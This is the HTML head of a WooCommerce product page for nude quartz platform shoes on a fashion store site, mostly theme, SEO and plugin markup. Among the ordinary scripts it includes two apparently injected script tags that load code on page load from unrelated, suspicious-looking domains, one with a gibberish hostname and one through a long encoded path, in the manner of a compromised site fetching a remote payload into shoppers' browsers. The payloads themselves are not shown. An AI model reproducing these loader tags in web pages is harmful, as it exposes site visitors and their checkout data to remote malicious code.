

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delourier.com/product/nude-quartz-platform-shoes-with-swarovski-crystals/
body_size: 26826
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_2882 html_cart_at_menu av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://delourier.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://delourier.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://delourier.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://delourier.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://delourier.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://delourier.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://delourier.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://delourier.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://delourier.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://delourier.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nude Quartz Platform Shoes with Swarovski Crystals | Delourier</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://ksfldfklskdmbxcvb.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://customer.thewayofmoney.us" rel="dns-prefetch">
<link data-rocket-prefetch href="https://img1.wsimg.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://captcha.wpsecurity.godaddy.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5317-PhotoRoom.png" fetchpriority="high">
	<meta name="description" content="Nude Quartz Platform Shoes With Swarovski Crystals by Delourier. We Offer Worldwide Shipping Services! Order now!" />
	<link rel="canonical" href="https://delourier.com/product/nude-quartz-platform-shoes-with-swarovski-crystals/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nude Quartz Platform Shoes with Swarovski Crystals | Delourier" />
	<meta property="og:description" content="Nude Quartz Platform Shoes With Swarovski Crystals by Delourier. We Offer Worldwide Shipping Services! Order now!" />
	<meta property="og:url" content="https://delourier.com/product/nude-quartz-platform-shoes-with-swarovski-crystals/" />
	<meta property="og:site_name" content="Delourier" />
	<meta property="article:modified_time" content="2024-02-28T20:34:00+00:00" />
	<meta property="og:image" content="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5321_MOD-PhotoRoom.png" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1722" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://delourier.com/product/nude-quartz-platform-shoes-with-swarovski-crystals/","url":"https://delourier.com/product/nude-quartz-platform-shoes-with-swarovski-crystals/","name":"Nude Quartz Platform Shoes with Swarovski Crystals | Delourier","isPartOf":{"@id":"https://delourier.com/#website"},"primaryImageOfPage":{"@id":"https://delourier.com/product/nude-quartz-platform-shoes-with-swarovski-crystals/#primaryimage"},"image":{"@id":"https://delourier.com/product/nude-quartz-platform-shoes-with-swarovski-crystals/#primaryimage"},"thumbnailUrl":"https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5321_MOD-PhotoRoom.png","datePublished":"2022-04-24T14:32:52+00:00","dateModified":"2024-02-28T20:34:00+00:00","description":"Nude Quartz Platform Shoes With Swarovski Crystals by Delourier. We Offer Worldwide Shipping Services! Order now!","breadcrumb":{"@id":"https://delourier.com/product/nude-quartz-platform-shoes-with-swarovski-crystals/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://delourier.com/product/nude-quartz-platform-shoes-with-swarovski-crystals/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://delourier.com/product/nude-quartz-platform-shoes-with-swarovski-crystals/#primaryimage","url":"https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5321_MOD-PhotoRoom.png","contentUrl":"https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5321_MOD-PhotoRoom.png","width":2000,"height":1722},{"@type":"BreadcrumbList","@id":"https://delourier.com/product/nude-quartz-platform-shoes-with-swarovski-crystals/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://delourier.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://delourier.com/shop/"},{"@type":"ListItem","position":3,"name":"Nude Quartz Platform Shoes with Swarovski Crystals"}]},{"@type":"WebSite","@id":"https://delourier.com/#website","url":"https://delourier.com/","name":"Delourier Chainmail Dresses and Shoes","description":"Chain Mail Fashion","publisher":{"@id":"https://delourier.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://delourier.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://delourier.com/#organization","name":"Delourier","url":"https://delourier.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://delourier.com/#/schema/logo/image/","url":"https://delourier.com/wp-content/uploads/2020/05/DELOURIER-6PT.jpg","contentUrl":"https://delourier.com/wp-content/uploads/2020/05/DELOURIER-6PT.jpg","width":677,"height":198,"caption":"Delourier"},"image":{"@id":"https://delourier.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/delourier/","https://www.youtube.com/channel/UCB7p1mquolRgfSsxZ0C2GrQ/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Delourier &raquo; Feed" href="https://delourier.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delourier &raquo; Comments Feed" href="https://delourier.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delourier &raquo; Nude Quartz Platform Shoes with Swarovski Crystals Comments Feed" href="https://delourier.com/product/nude-quartz-platform-shoes-with-swarovski-crystals/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='wc-elavon-converge-credit-card-checkout-block-css' href='https://delourier.com/wp-content/plugins/woocommerce-gateway-elavon/assets/css/blocks/wc-elavon-vm-checkout-block.css?ver=2.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-elavon-converge-echeck-checkout-block-css' href='https://delourier.com/wp-content/plugins/woocommerce-gateway-elavon/assets/css/blocks/wc-elavon-vm-checkout-block.css?ver=2.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='stripe-main-styles-css' href='https://delourier.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://delourier.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://delourier.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://delourier.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://delourier.com/wp-content/uploads/dynamic_avia/avia-merged-styles-317b4f1f6e08360cd3e1e3a850a0a869---69320e3e3ed66.css' type='text/css' media='all' />
<script type="text/javascript" src="https://delourier.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://delourier.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1765110574" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://delourier.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7b83eee749de9fa89d7498f1484795de","fragment_name":"wc_fragments_7b83eee749de9fa89d7498f1484795de","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delourier.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://delourier.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/delourier.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delourier.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://delourier.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delourier.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://delourier.com/wp-content/uploads/dynamic_avia/avia-head-scripts-df7886ac2fb9574a410d05285be45af0---69320e3ea1ea1.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://delourier.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delourier.com/wp-json/wp/v2/product/2882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delourier.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel='shortlink' href='https://delourier.com/?p=2882' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delourier.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelourier.com%2Fproduct%2Fnude-quartz-platform-shoes-with-swarovski-crystals%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delourier.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelourier.com%2Fproduct%2Fnude-quartz-platform-shoes-with-swarovski-crystals%2F&#038;format=xml" />

<script async src="https://customer.thewayofmoney.us/LvrWpFXYtc1K2OyWFsj6hl2TsoYUyOadGsLulALYpIYU2LnKQJinw0qcu8NGlbKGUw=="></script>

<link rel="icon" href="https://delourier.com/wp-content/uploads/2022/09/Small-3Ds.png" type="image/png">
<!--[if lt IE 9]><script src="https://delourier.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Delourier RSS2 Feed" href="https://delourier.com/feed/" />
<link rel="pingback" href="https://delourier.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:125px; line-height: 125px; }
 .html_top_nav_header .av-logo-container{ height:125px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:205px; } 
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
